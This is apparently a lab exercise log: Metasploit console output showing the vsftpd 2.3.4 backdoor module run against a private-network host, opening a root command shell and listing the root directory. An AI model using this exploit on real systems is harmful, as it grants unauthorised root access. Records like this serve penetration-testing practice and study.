 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.11.4:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.11.4:21 - USER: 331 Please specify the password.
[+] 192.168.11.4:21 - Backdoor service has been spawned, handling...
[+] 192.168.11.4:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.11.3:36303 → 192.168.11.4:6200) at 2022-11-05 12:58:51 -0400
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz